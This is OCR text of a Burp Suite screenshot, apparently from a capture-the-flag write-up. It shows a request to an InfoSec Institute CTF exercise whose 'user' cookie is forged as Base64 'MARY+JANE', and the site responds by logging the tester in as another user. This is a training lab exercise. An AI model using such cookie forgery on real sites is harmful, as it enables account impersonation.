 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × ...
Go Cancel < > Target: http://ctf.infosecinstitute.com ?
Request
Raw Params Headers Hex
GET /ctf2/exercises/ex9.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:39.0) Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.2097500748.1426146732;
visitor_id12882=197992830;
__distillery=v20150227_3d92622f-8940-44b8-8c2e-fbfba9e6
6052;
__utma=192755314.2097500748.1426146732.1427136730.14273
02672.2;
__utmz=192755314.1427136730.1.1.utmcsr=(direct)|utmccn=
(direct)|utmcmd=(none);
PHPSESSID=9okprgbh057f1bg5jqjal83sq3; user=TUFSWStKQU5F
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<th>Nationality</th>
</tr>
<tr>
<td>Mary Jane</td>
<td>18</td>
<td>American</td>
</tr>
</table>.
<div class="alert alert-info">
<p style="font-size: 1.3em;"
class="text-center"> It seems you were automatically
logged in as <span class="lead">John Doe</span>. Try
to find a way to be logged in as the user <span
class="lead">Mary Jane</span> in order to see her
profile.
</p>
</div>
<div class="text-center alert alert-success
hover">
<p class="lead">Oh yeah, you actually made it!
You know the drill.</p>
</div>
<script>levelCompleted(9);</script>
</div>
<div class="col-md-4 col-md-offset-4 text-center
get-hint">
<span class="glyphicon
? < + > Type a search term 0 matches
Done 5,266 bytes | 614 millis